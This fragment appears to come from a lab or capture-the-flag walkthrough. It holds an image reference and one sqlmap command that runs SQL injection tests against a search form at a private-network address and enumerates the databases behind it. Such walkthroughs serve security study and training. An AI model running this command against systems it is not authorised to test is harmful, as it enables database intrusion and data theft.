 sqlmap -u "http://192.168.52.131/results.php" --level=5 --risk=3 --batch --method=POST --data='search=1' --dbs